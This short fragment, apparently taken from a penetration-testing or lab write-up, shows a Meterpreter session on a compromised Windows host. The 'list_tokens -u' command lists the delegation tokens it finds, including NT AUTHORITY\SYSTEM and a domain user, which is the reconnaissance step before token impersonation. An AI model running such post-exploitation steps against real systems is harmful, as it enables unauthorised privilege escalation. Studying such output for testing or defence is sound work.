 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
KUDOS\bwallis
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
No tokens available
meterpreter >